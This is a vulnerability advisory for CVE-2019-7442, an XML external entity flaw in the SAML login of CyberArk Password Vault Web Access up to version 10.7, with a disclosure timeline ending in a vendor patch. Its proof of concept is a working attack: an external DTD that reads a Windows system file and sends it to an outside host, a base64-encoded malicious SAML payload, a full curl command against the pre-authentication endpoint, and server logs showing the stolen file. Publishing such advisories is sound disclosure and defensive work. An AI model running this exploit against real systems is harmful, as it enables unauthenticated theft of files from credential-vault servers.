-----------Product description
The CyberArk Enterprise Password Vault is a privileged access security solution to store, monitor and rotate credentials. The main objective of the solution is protecting the privileged accounts that are used to administrate the systems of the organisations.
-----------Vulnerability description
This vulnerability allows remote attackers to disclose sensitive information or potentially bypass the authentication system.
-----------Vulnerability Details
# Exploit Title: XML External Entity (XXE) Injection in SAML authentication
# Affected Component: Password Vault Web Access (PVWA)
# Affected Version: <=10.7
# Vendor: CyberArk
# Vendor Homepage: https://www.cyberark.com
# Date: 18/12/2018
# CVSS Base Score: 7.5 (High)
# CVSS Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
# Exploit Author: Marcelo Torán (Nixu Corporation)
# CVE: CVE-2019-7442
# CVE URL: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-7442
-----------Technical Description
It has been found that the XML parser of the SAML authentication system of the Password Vault Web Access (PVWA) is vulnerable to XML External Entity (XXE) attacks via a crafted DTD. No user interaction or privileges are required as the vulnerability is triggered in pre-authentication.
The vulnerable component is: https://example.com/PasswordVault/auth/saml
The vulnerable argument: SAMLResponse
-----------Timeline
18/12/2018 – Vulnerability discovered
10/01/2019 – Vendor notified
23/01/2019 – Vulnerability accepted
05/02/2019 – CVE number requested
05/02/2019 – CVE number assigned
19/02/2019 – Vendor released a patch
19/02/2019 – Advisory released
-----------Proof of Concept (PoC)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 |
# pepe.dtd is an external entity stored in a remote web server where we define the file that will be read and the server that will be used for the exfiltration: <!ENTITY % data SYSTEM "file:///C:/Windows/win.ini"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://externalserver.com/?%data;'>"> # The malicious XML payload where is defined the address of the external entity defined in the previous step: <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://externalserver.com/pepe.dtd"> %sp; %param1; ]> <r>&exfil;</r> # XML payload base64 encoded + equal symbols URL encoded: PCFET0NUWVBFIHIgWwo8IUVMRU1FTlQgciBBTlkgPgo8IUVOVElUWSAlIHNwIFNZU1RFTSAiaHR0cDovL2V4dGVybmFsc2VydmVyLmNvbS9wZXBlLmR0ZCI+CiVzcDsKJXBhcmFtMTsKXT4KPHI+JmV4ZmlsOzwvcj4%3d # CURL command to exploit the XXE: curl -i -s -k -X $'POST' \ -H $'Host: example.com' -H $'User-Agent: PoC CyberArk XXE Injection :(' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 177' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \ --data-binary $'SAMLResponse=PCFET0NUWVBFIHIgWwo8IUVMRU1FTlQgciBBTlkgPgo8IUVOVElUWSAlIHNwIFNZU1RFTSAiaHR0cDovL2V4dGVybmFsc2VydmVyLmNvbS9wZXBlLmR0ZCI+CiVzcDsKJXBhcmFtMTsKXT4KPHI+JmV4ZmlsOzwvcj4%3d' \ $'https://example.com/PasswordVault/auth/saml/' # Checking the logs of the external server: example.com - - [XX/XX/XX XX:XX:XX] "GET /pepe.dtd HTTP/1.1" 200 - example.com - - [XX/XX/XX XX:XX:XX] "GET /?;%20for%2016-bit%20app%20support%0D%0A%5Bfonts%5D%0D%0A%5Bextensions%5D%0D%0A%5Bmci%20extensions%5D%0D%0A%5Bfiles%5D%0D%0A%5BMail%5D%0D%0AMAPI=1 HTTP/1.1" 200 - # And decoding the content of the logs it's possible to read the requested file of the machine: ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 |